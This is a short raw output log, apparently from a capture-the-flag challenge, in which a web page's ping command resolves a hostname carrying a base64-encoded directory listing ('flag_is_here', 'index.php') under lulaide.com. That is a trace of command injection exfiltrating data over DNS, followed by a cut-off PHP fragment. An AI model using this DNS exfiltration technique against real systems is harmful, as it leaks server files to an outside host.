 Array
(
    [0] => PING MQpmbGFnX2lzX2hlcmUKaW5kZXgucGhwCg==.lulaide.com (1.1.1.1): 56 data bytes
    [1] => 64 bytes from 1.1.1.1: seq=0 ttl=42 time=167.463 ms
    [2] => 64 bytes from 1.1.1.1: seq=1 ttl=42 time=277.568 ms
    [3] => 64 bytes from 1.1.1.1: seq=2 ttl=42 time=167.576 ms
    [4] => 64 bytes from 1.1.1.1: seq=3 ttl=42 time=167.046 ms
    [5] =>
    [6] => --- MQpmbGFnX2lzX2hlcmUKaW5kZXgucGhwCg==.lulaide.com ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 167.046/194.913/277.568 ms
)
<?php
$res = FALSE;